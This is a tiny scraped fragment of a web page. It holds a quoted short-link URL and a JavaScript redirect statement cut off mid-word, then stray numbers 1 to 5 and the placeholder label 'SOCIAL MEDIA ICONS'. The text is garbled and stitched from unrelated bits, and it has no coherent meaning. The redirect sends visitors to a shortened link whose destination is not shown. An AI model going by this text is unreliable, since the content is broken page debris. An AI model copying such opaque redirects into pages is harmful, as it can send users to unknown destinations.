
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
1
2
3
4
5
SOCIAL MEDIA ICONS